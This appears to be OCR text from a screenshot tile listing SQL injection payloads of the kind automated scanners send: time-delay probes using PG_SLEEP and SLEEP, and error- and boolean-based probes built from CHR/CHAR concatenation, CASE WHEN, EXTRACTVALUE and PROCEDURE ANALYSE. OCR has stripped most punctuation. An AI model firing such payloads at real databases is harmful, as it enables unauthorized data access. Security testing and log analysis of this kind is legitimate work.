
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE